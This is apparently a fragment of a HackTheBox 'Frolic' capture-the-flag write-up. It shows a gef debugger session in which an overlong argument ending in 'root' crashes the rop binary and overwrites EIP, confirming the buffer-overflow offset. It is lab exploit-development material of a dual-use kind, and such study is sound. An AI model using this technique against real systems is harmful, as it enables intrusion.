 gef➤  r 'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAroot'
Starting program: /root/hackthebox/frolic/rop 'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAroot'
Program received signal SIGSEGV, Segmentation fault.
0x746f6f72 in ?? ()
[ Legend: Modified register | Code | Heap | Stack | String ]
registers
$eax   : 0x38
$ebx   : 0xffffd140  →  0x00000002
$ecx   : 0x0
$edx   : 0xffffd110  →  0xffffd300  →  0x00000000
$esp   : 0xffffd110  →  0xffffd300  →  0x00000000
$ebp   : 0x41414141 ("AAAA"?)
$esi   : 0xf7fa4000  →  0x001dfd6c
$edi   : 0xf7fa4000  →  0x001dfd6c
$eip   : 0x746f6f72 ("root"?)
$eflags: [zero carry parity adjust SIGN trap INTERRUPT direction overflow RESUME virtualx86 identification]
$cs: 0x0023 $ss: 0x002b $ds: 0x002b $es: 0x002b $fs: 0x0000 $gs: 0x0063
stack
0xffffd110│+0x0000: 0xffffd300  →  0x00000000    ← $esp
0xffffd114│+0x0004: 0xffffd1d4  →  0xffffd38d  →  "/root/hackthebox/frolic/rop"
0xffffd118│+0x0008: 0xffffd1e0  →  0xffffd3e2  →  "SHELL=/bin/bash"
0xffffd11c│+0x000c: 0x08048561  →  <__libc_csu_init+33> lea eax, [ebx-0xf8]
0xffffd120│+0x0010: 0xffffd140  →  0x00000002
0xffffd124│+0x0014: 0x00000000
0xffffd128│+0x0018: 0x00000000
0xffffd12c│+0x001c: 0xf7de2ef1  →  <__libc_start_main+241> add esp, 0x10
code:x86:32
[!] Cannot disassemble from $PC
[!] Cannot access memory at address 0x746f6f72
threads
[#0] Id 1, Name: "rop", stopped 0x746f6f72 in ?? (), reason: SIGSEGV
trace
gef➤